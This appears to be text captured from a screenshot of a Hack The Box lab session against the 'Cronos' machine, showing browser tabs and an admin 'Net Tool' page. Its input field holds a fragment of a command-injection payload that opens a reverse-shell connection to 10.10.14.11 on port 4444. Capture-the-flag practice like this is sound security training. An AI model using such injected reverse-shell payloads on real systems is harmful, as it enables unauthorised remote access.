 Applications Places System
Net Tool v0.1 Command injection - Ap Login Page PayloadsAllTheThings/M Decrypt MD5, SHA1, MyS alpine | GTF
http://admin.cronos.htb/welcome.php
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Net Tool v0.1
traceroute connect(("10.10.14.11",4444)); Execute!
Sign Out
admin.cronos.htb
Menu Parrot Terminal [The Cyber Mentor - Yo... /bin/bash user Net Tool v0.1 — Mozill... artisan (~) - Pluma